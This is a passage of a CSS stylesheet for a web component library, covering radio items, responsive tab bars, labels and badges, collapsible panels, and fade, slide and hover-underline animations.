	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	opacity: 0
}

.por-mb-radio-item input+span {
	display: block;
	height: 24px;
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 12px;
	font-size: 12px;
	line-height: 24px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.por-mb-radio-item input:checked+span {
	background-color: #f5f6fa
}

.por-tab-scroll {
	position: relative
}

.por-tab-scroll .u-icon {
	display: none;
	position: absolute;
	right: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -5px;
	color: #575d6c;
	font-size: 12px
}

.por-tab-scroll .u-icon.u-icon-left {
	left: 0;
	right: auto
}

.por-tab {
	position: relative;
	font-size: 0;
	text-align: center;
}

.por-tab>ul:not(.por-tab-drop) {
	position: relative;
	padding-left: 0;
	margin-top: 0;
	margin-bottom: -1px;
	font-size: 0;
	white-space: nowrap;
	overflow: hidden
}

.por-tab>ul:not(.por-tab-drop)>li {
	display: inline-block;
	width: 12.5%;
	padding: 0 8px;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	white-space: normal
}

.por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li,
.por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li,
.por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li {
	width: 25%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="5"]>li {
	width: 20%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="6"]>li {
	width: 16.66666667%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="7"]>li {
	width: 14.28571429%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="8"]>li {
	width: 12.5%
}

.por-tab a {
	display: inline-block;
	position: relative;
	height: 60px;
	padding: 8px;
	font-size: 0;
	line-height: 44px;
	color: #252b3a;
	cursor: pointer;
	-webkit-transition: color .2s;
	transition: color .2s;
	font-weight: 400;
	pointer-events: auto
}

.por-tab a:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	width: 0;
	height: 3px;
	margin: auto;
	background: var(--zdans);
	opacity: 0;
	-webkit-transition: width .2s, opacity 0s .2s;
	transition: width .2s, opacity 0s .2s
}

.por-tab a:hover {
	color:var(--zdztxz)
}

.por-tab>ul>li.active a {
	font-weight: 700
}

.por-tab>ul>li.active a:after {
	width: calc(100% - 16px);
	opacity: 1;
	-webkit-transition: width .2s;
	transition: width .2s
}

.por-tab.por-tab-scroll {
	padding-left: 28px;
	padding-right: 28px
}

.por-tab.por-tab-scroll>ul {
	width: 100%;
	overflow: hidden;
	text-align: left
}

.por-tab.por-tab-scroll>ul>li {
	width: 12.5%
}

.por-tab.por-tab-scroll .u-icon-right {
	display: inline
}

.por-tab-text {
	display: inline-block;
	vertical-align: middle;
	min-width: 48px;
	max-height: 100%;
	font-size: 18px;
	line-height: 22px
}

.por-tab-font-s .por-tab-text {
	font-size: 16px
}

.por-tab-font-xs .por-tab-text {
	font-size: 14px
}

.por-tab+.por-tab-wrapper {
	padding-top: 24px
}

.por-tab-content:not(.active) {
	display: none
}

.por-tab-tip {
	position: absolute;
	max-width: 321px;
	padding: 12px 16px;
	color: #252b3a;
	font-size: 14px;
	font-weight: 400;
	border-radius: 2px;
	-webkit-box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .1);
	background-color: #fff;
	z-index: 10
}

.por-tab-left {
	text-align: left
}

.por-tab-left>ul>li {
	width: auto !important
}

.por-tab-left>ul>li,
.por-tab-left>ul>li>a {
	padding-left: 0;
	padding-right: 0
}

.por-tab-left>ul>li+li {
	margin-left: 56px
}

.por-tab-left>ul>li.active>a:after {
	width: 100%
}

.por-tab-left .por-tab-text {
	font-size: 14px;
	max-width: 200px;
	min-width: 0
}

.por-tab-left .por-icon {
	display: none
}

.por-tab-left.por-tab-left-scroll {
	padding-right: 20px
}

.por-tab-left.por-tab-left-scroll .por-icon {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -8px;
	display: block;
	font-size: 16px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.por-tab-left.por-tab-left-scroll .por-icon.back {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg)
}

.por-tab-light {
	border-bottom-color: hsla(0, 0%, 100%, .4)
}

.por-tab-light .por-tab a:after {
	background-color: #d64a52
}

.por-tab-light .por-tab a:hover {
	color: #d64a52
}

.por-tab-light a {
	color: #fff
}

@media (max-width:767px) {
	.por-tab .u-icon-left,
	.por-tab .u-icon-right {
		display: none !important
	}

	.por-tab.por-tab-collapse ul:not([data-cols="2"]):not([data-cols="3"]):not(.por-tab-drop) {
		margin-right: 44px
	}

	.por-tab.por-tab-collapse .por-tab-expand {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		height: 100%;
		width: 44px;
		position: absolute;
		right: 0;
		cursor: pointer;
		top: 0;
		color: #575d6c;
		font-size: 24px;
		-webkit-box-shadow: -6px 0 12px -6px rgba(0, 0, 0, .1);
		box-shadow: -6px 0 12px -6px rgba(0, 0, 0, .1);
		z-index: 210
	}

	.por-tab.por-tab-collapse .por-tab-expand,
	.por-tab.por-tab-collapse .por-tab-expand i {
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.por-tab.por-tab-collapse .por-tab-expand i.expand {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg)
	}

	.por-tab.por-tab-collapse .por-tab-drop {
		position: absolute;
		top: 100%;
		width: 100%
	}

	.por-tab>ul:not(.por-tab-drop) {
		position: static;
		padding: 0;
		margin-bottom: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}

	.por-tab>ul:not(.por-tab-drop) li {
		-webkit-box-flex: 0;
		-ms-flex-positive: 0;
		flex-grow: 0;
		-ms-flex-negative: 0;
		flex-shrink: 0;
		padding: 0;
		width: 100%
	}

	.por-tab>ul:not(.por-tab-drop) li+li {
		margin-left: 0
	}

	.por-tab>ul:not(.por-tab-drop) a {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: auto;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%;
		height: 100%;
		min-height: 44px;
		max-height: 56px;
		line-height: 20px;
		padding: 8px 16px
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"]) {
		text-align: left;
		overflow-x: auto;
		border-top-right-radius: 15px;
		border-top-left-radius: 15px;
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])::-webkit-scrollbar,
	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])::-webkit-scrollbar-thumb {
		display: none;
		width: 0;
		height: 0;
		opacity: 0
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"]):after {
		content: "";
		position: absolute;
		z-index: 1;
		top: 0;
		height: 100%;
		width: 0;
		right: 40px;
		-webkit-box-shadow: 0 1px 2px 0 rgba(128, 132, 145, .2);
		box-shadow: 0 1px 2px 0 rgba(128, 132, 145, .2)
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])>li {
		width: auto;
		padding-left: 0;
		padding-right: 0;
		min-width: 25%
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])>li.active a:after {
		width: 100%
	}

	.por-tab>ul:not(.por-tab-drop).por-tab-adaption-ul {
		text-align: left;
		overflow-x: auto
	}

	.por-tab>ul:not(.por-tab-drop).por-tab-adaption-ul::-webkit-scrollbar,
	.por-tab>ul:not(.por-tab-drop).por-tab-adaption-ul::-webkit-scrollbar-thumb {
		display: none;
		width: 0;
		height: 0;
		opacity: 0
	}

	.por-tab>ul:not(.por-tab-drop).por-tab-adaption-ul:after {
		content: "";
		position: absolute;
		z-index: 1;
		top: 0;
		height: 100%;
		width: 0;
		right: 40px;
		-webkit-box-shadow: 0 1px 2px 0 rgba(128, 132, 145, .2);
		box-shadow: 0 1px 2px 0 rgba(128, 132, 145, .2)
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="2"] {
		padding-left: 8px;
		padding-right: 8px;
		text-align: center
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li {
		width: 50%
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="3"] {
		text-align: center
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li {
		width: 33.33333333%
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="4"] {
		text-align: center
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li {
		width: 25%
	}

	.por-tab .por-tab-drop-nav {
		position: absolute;
		background-color: #fff;
		top: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		padding: 0 15px;
		height: 100%;
		width: 100%;
		z-index: 200;
		color: #575d6c;
		font-size: 14px;
		text-align: left;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		border-top-left-radius: 8px;
		border-top-right-radius: 8px;
	}

	.por-tab .por-tab-drop {
		background: #fff;
		padding: 0 15px 20px;
		-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
		box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
		border-top: 1px solid #dfe1e6
	}

	.por-tab .por-tab-drop li {
		width: 33.33%;
		float: left;
		text-align: left;
		margin-top: 20px
	}

	.por-tab .por-tab-drop li>a {
		height: 20px;
		line-height: 20px;
		padding: 0;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.por-tab .por-tab-drop li>a .por-tab-text {
		font-size: 14px
	}

	.por-tab .por-tab-drop li.active a {
		font-weight: 400;
		color: var(--zdztxz)
	}

	.por-tab .por-tab-drop li.active a:after {
		content: none
	}

	.por-tab-text {
		min-width: auto;
		font-size: 14px;
		max-width: 200px;
		line-height: 20px
	}

	.por-tab-text,
	.por-tab-text p {
		width: 100%;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		overflow: hidden
	}

	.por-tab-container.por-tab-light .por-tab a {
		color: #fff
	}

	.por-tab-container.por-tab-light .por-tab-wrapper {
		background-color: #575d6c
	}

	.por-tab-container.por-tab-light .por-tab-wrapper .por-tab-content {
		color: #fff
	}

	.por-tab-container.por-tab-light ul:not(.por-tab-drop) {
		background-color: #474c59
	}

	.por-tab-container.por-tab-light ul:not(.por-tab-drop)>li.active {
		background-color: #d64a52
	}

	.por-tab-container.por-tab-light .por-tab-expand {
		background: #616570
	}

	.por-tab-container.por-tab-light .por-tab-expand .por-icon {
		color: #fff
	}

	.por-tab-container.por-tab-light .por-tab-drop-nav {
		background-color: #747881;
		color: #fff
	}

	.por-tab-container.por-tab-light .por-tab-drop {
		border-top: 1px solid rgba(223, 225, 230, .8);
		background-color: #5c606b
	}

	.por-tab-container.por-tab-light .por-tab-drop li.active a {
		color: #d64a52
	}
}

@media (max-width:767px) {
	.por-tab>ul:not(.por-tab-drop)>li.active {
	border-bottom: 2px solid var(--zdztxz);
	}

	.por-tab>ul:not(.por-tab-drop)>li.active a {
		font-weight: 400
	}

	.por-tab>ul:not(.por-tab-drop)>li.active a:after {
		display: none
	}

	.por-tab>ul:not(.por-tab-drop)>li.active .por-tab-text {
		color: var(--zdztxz)
	}

	.por-tab.por-tab-scroll {
		padding-left: 0;
		padding-right: 0
	}

	.por-tab-wrapper-light {
		background-color: #575d6c
	}

	.por-tab-wrapper-light .por-tab-content {
		color: #fff
	}
}

@media (max-width:767px) {
	.por-tab>ul:not(.por-tab-drop)>li.por-tab-adaption-li {
		width: auto
	}

	.por-tab>ul:not(.por-tab-drop)>li.por-tab-adaption-li>a>div {
		width: 100%;
		width: var(--adaption-width, 100%);
		max-width: 200px;
		max-width: var(--adaption-width, 200px)
	}
}

.por-label {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
	border: 1px solid;
	font-size: 12px;
	font-weight: 700;
	line-height: 16px;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	border-radius: 2px
}

.por-label-danger,
.por-label-error {
	background-color: #2468f2;
	border-color: #2468f2
}

.por-label-warn {
	background-color: #fa9841;
	border-color: #fa9841
}

.por-label-prompt {
	background-color: #5e7ce0;
	border-color: #5e7ce0
}

.por-label-gold {
	background-color: #252b3a;
	border-color: #252b3a;
	color: #d6af76
}

.por-label-gold2 {
	background-color: #d6af76;
	border-color: #d6af76;
	color: #252b3a
}

.por-label-green {
	background-color: #66c6cc;
	border-color: #66c6cc
}

.por-label-outline-gold {
	color: #d6af76
}

.por-label-outline-error {
	color: #2468f2
}

.por-label-outline-warn {
	color: #fa9841
}

.por-label-outline-prompt {
	color: #5e7ce0
}

.por-label-outline-light {
	color: #fff
}

.por-label-text-error {
	border-color: transparent;
	color: #2468f2
}

.por-label-text-warn {
	border-color: transparent;
	color: #fa9841
}

.por-label-text-prompt {
	border-color: transparent;
	color: #5e7ce0
}

.por-label-angle {
	display: inline-block;
	overflow: hidden;
	width: 44px;
	height: 44px
}

.por-label-angle span {
	display: block;
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	width: 88px;
	margin-top: 4px;
	margin-left: -22px;
	line-height: 18px
}

.por-label-angle-error span {
	background-color: #2468f2
}

.por-label-angle-warn span {
	background-color: #fa9841
}

.por-label-angle-prompt span {
	background-color: #5e7ce0
}

.por-label-angle-large {
	width: 60px;
	height: 60px
}

.por-label-angle-large span {
	width: 120px;
	margin-top: 6px;
	margin-left: -30px;
	line-height: 24px
}

.por-label-angel-right span {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.por-label-flag {
	display: inline-block;
	width: 40px;
	height: 24px;
	margin-top: -4px;
	background-image: url('data:image/svg+xml;charset=utf-8,<svg viewBox="0 0 40 24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M2.864 0h36.711v4H.521z" fill="%23650006"/><path d="M3 0h37v16.795C33.833 21.598 27.667 24 21.5 24S9.167 21.598 3 16.795z" fill="%23c7000b"/></g></svg>')
}

.por-label-flag span {
	display: block;
	padding-left: 3px;
	font-size: 12px;
	line-height: 20px;
	text-align: center;
	color: #fff
}

.por-label-disc {
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #2468f2
}

.por-label-badge {
	min-width: 16px;
	height: 16px;
	text-align: center;
	padding-left: 3px;
	padding-right: 3px;
	border-radius: 8px;
	background-color: #2468f2;
	color: #fff
}

.por-label-badge,
.por-label-type {
	display: inline-block;
	font-size: 12px;
	line-height: 16px
}

.por-label-type {
	padding-left: 7px;
	padding-right: 7px;
	border-radius: 2px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	border: 1px solid #adb0b8;
	color: #575d6c
}

.por-label-type:hover {
	border-color: #2468f2;
	color: #2468f2
}

.por-label-type-light {
	border-color: hsla(0, 0%, 100%, .5);
	color: #fff
}

.por-label-type-light:hover {
	border-color: #fff;
	color: #fff
}

.por-label-checkbox {
	display: inline-block;
	height: 28px;
	padding: 0 12px;
	line-height: 26px;
	text-align: center;
	font-size: 12px;
	color: #575d6c;
	font-weight: 400;
	border: 1px solid #adb0b8;
	cursor: pointer;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: all .2s;
	transition: all .2s
}

.por-label-checkbox-selected,
.por-label-checkbox:hover {
	color: #2468f2;
	border: 1px solid #2468f2
}

.por-label-checkbox-selected {
	padding-right: 8px
}

.por-label-checkbox-selected i {
	margin-left: 4px;
	vertical-align: -4px
}

.por-label-checkbox-group {
	overflow: hidden
}

.por-label-checkbox-group .por-label-checkbox {
	float: left;
	margin-right: 8px;
	margin-bottom: 8px
}

.por-label-checkbox-box {
	min-height: 36px
}

.por-label-checkbox-box .por-label-checkbox-group-text {
	display: table-cell;
	vertical-align: top;
	padding-top: 4px;
	padding-right: 4px;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c;
	line-height: 20px;
	white-space: nowrap
}

.por-label-checkbox-box .por-label-checkbox-group {
	display: table-cell
}

.por-collapse-container {
	border: 1px solid #dfe1e6
}

.por-collapse-container+.por-collapse-container {
	margin-top: -1px
}

.por-collapse-trigger {
	display: block;
	position: relative;
	padding: 20px 40px 20px 25px;
	margin-bottom: -1px;
	cursor: pointer
}

.por-collapse-trigger .por-icon-down,
.por-collapse-trigger .u-icon-down {
	position: absolute;
	top: 50%;
	right: 14px;
	margin-top: -6px;
	font-size: 12px;
	color: #575d6c;
	-webkit-transition: .35s;
	transition: .35s
}

.por-collapse-trigger .u-icon-down {
	color: #adb0b8
}

.por-collapse-trigger.expended .por-icon-down,
.por-collapse-trigger.expended .u-icon-down {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-collapse-head-text {
	font-weight: 700;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a
}

.por-collapse:not(.show) {
	display: none
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	transition: height .35s ease
}

.por-collapse-foot {
	padding-top: 32px;
	font-size: 14px;
	text-align: center;
	line-height: 22px
}

.por-collapse-light-transparent {
	border: none;
	background-color: hsla(0, 0%, 100%, .05);
	color: #fff
}

.por-collapse-light-transparent .por-collapse-trigger {
	background-color: hsla(0, 0%, 100%, .2);
	border-bottom: none
}

.por-collapse-light-transparent .por-collapse-head-text {
	color: #fff
}

.por-collapse-light-transparent .por-icon-down {
	color: #bbb
}

.por-collapse-dark-transparent {
	background-color: transparent;
	color: #252b3a
}

.por-collapse-dark-transparent .por-collapse-head-text {
	color: #252b3a
}

@media (max-width:767px) {

	.por-collapse-container,
	.por-collapse-container:not(:last-child) {
		margin-bottom: 4px
	}

	.por-collapse-trigger .por-icon-down {
		font-size: 24px;
		margin-top: -12px
	}

	.por-collapse-trigger .por-icon-down:before {
		content: "\ea04"
	}
}

.animated {
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

@-webkit-keyframes porFadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes porFadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@-webkit-keyframes porFadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@keyframes porFadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@-webkit-keyframes porFadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes porFadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@-webkit-keyframes porFadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes porFadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@-webkit-keyframes porFadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(-100px);
		transform: translateY(-100px)
	}
}

@keyframes porFadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(-100px);
		transform: translateY(-100px)
	}
}

@-webkit-keyframes porFadeInRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		-webkit-transform: translateX(-400px);
		transform: translateX(-400px)
	}
}

@keyframes porFadeInRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		-webkit-transform: translateX(-400px);
		transform: translateX(-400px)
	}
}

@-webkit-keyframes porFadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}
}

@keyframes porFadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}
}

@-webkit-keyframes porFadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}
}

@keyframes porFadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}
}

@-webkit-keyframes porFadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}
}

@keyframes porFadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}
}

@-webkit-keyframes porFadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}
}

@keyframes porFadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}
}

.por-fade-in-right {
	-webkit-animation-name: porFadeInRight;
	animation-name: porFadeInRight;
	-webkit-animation: porFadeInRight 2s;
	animation: porFadeInRight 2s;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}

.por-fade-in-up {
	-webkit-animation: porFadeInUp 1s;
	animation: porFadeInUp 1s;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}

.por-underline-c,
.por-underline-c-out,
.por-underline-c-out-default,
.por-underline-l,
.por-underline-l-default,
.por-underline-r,
.por-underline-r-default {
	position: relative;
	-webkit-transition: all .2s;
	transition: all .2s;
	z-index: 1
}

.por-underline-c-out-default:before,
.por-underline-l-default:before {
	position: absolute;
	-webkit-transition: all .2s;
	transition: all .2s;
	content: "";
	display: block;
	height: 3px;
	width: 100%;
	background-color: #f66f6a;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-underline-active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-underline-c-out:before,
.por-underline-c:after,
.por-underline-c:before,
.por-underline-l:before,
.por-underline-r:before {
	position: absolute;
	-webkit-transition: all .2s;
	transition: all .2s;
	content: "";
	display: block;
	background-color: #f66f6a;
	z-index: -1;
	height: 3px;
	width: 100%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-underline-r-default:before,
.por-underline-r:before {
	bottom: 0;
	left: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%
}

.por-underline-l-default:before,
.por-underline-l:before {
	right: 0
}

.por-underline-c:before,
.por-underline-l-default:before,
.por-underline-l:before {
	bottom: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%
}

.por-underline-c:after {
	bottom: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%
}

.por-underline-c:before {
	left: 0
}

.por-underline-c:after {
	right: 0
}

.por-underline-c-out-default:before,
.por-underline-c-out:before {
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto
}

.por-underline-c:hover:after,
.por-underline-c:hover:before {
	-webkit-transform: scaleX(.51);
	transform: scaleX(.51)
}

.por-overline-c-out:hover:before,
.por-underline-c-out:hover:before,
.por-underline-l:hover:before,
.por-underline-r:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-micro-animation-container {
	cursor: pointer
}

.por-micro-animation-container .por-micro-right-arrow {
	position: relative;
	-webkit-transition: all .2s;
	transition: all .2s;
	z-index: 1
}

.por-micro-animation-container:hover .por-micro-right-arrow {
	-webkit-transform: translate(5px);
	transform: translate(5px)
}

.por-micro-animation-page-next {
	-webkit-animation: page-next .8s infinite alternate;
	animation: page-next .8s infinite alternate
}

@-webkit-keyframes page-next {
	0% {
		margin-bottom: -10px
	}

	to {
		margin-bottom: 0
	}
}

@keyframes page-next {
	0% {
		margin-bottom: -10px
	}

	to {
		margin-bottom: 0
	}
}

.por-bounce-b,
.por-bounce-l,
.por-bounce-r,
.por-bounce-t,
.por-fade,
.por-fade-b,
.por-fade-c-in,
.por-fade-c-out,
.por-fade-l,
.por-fade-m-in,
.por-fade-m-out,
.por-fade-r,
.por-fade-t {
	position: relative;
	-webkit-transition: all .3s;
	transition: all .3s;
	z-index: 1
}

.por-bounce-b:before,
.por-bounce-l:before,
.por-bounce-r:before,
.por-bounce-t:before,
.por-fade-b:before,
.por-fade-c-in:after,
.por-fade-c-in:before,
.por-fade-c-out:before,
.por-fade-l:before,
.por-fade-m-in:after,
.por-fade-m-in:before,
.por-fade-m-out:before,
.por-fade-r:before,
.por-fade-t:before,
.por-fade:before {
	position: absolute;
	-webkit-transition: all .3s;
	transition: all .3s;
	content: "";
	display: block;
	background: #2468f2;
	z-index: -1;
	width: 100%;
	height: 100%
}

.por-bounce-b:before,
.por-bounce-l:before,
.por-bounce-r:before,
.por-bounce-t:before {
	-webkit-transition-timing-function: cubic-bezier(.52, 1.7, .5, .4);
	transition-timing-function: cubic-bezier(.52, 1.7, .5, .4)
}

.por-fade:before {
	top: 0;
	left: 0;
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
	opacity: 0
}

.por-fade:hover:before {
	opacity: 1
}

.por-bounce-l:before,
.por-fade-l:before {
	top: 0;
	right: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-bounce-r:before,
.por-fade-r:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-bounce-t:before,
.por-fade-t:before {
	bottom: 0;
	left: 0;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-bounce-b:before,
.por-fade-b:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-fade-m-out:before {
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-fade-c-out:before {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
